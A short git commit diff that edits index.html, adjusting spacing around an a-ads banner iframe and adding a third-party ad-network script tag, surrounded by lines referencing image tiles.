


==== commit 68b1ab5b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -50,12 +50,16 @@
           </div>
         </div>
       </div>
-	<br>    
+	<br> 
+	    
 	<iframe data-aa="1728951" src="//ad.a-ads.com/1728951?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe>    
 <iframe  width="4" height="60" marginwidth = "9"
  align="left" >
     
  </iframe>
+	    <br>
+	    
+	    <script type="text/javascript" src="https://adhitzads.com/1184893"></script>
 	    
 	 
 


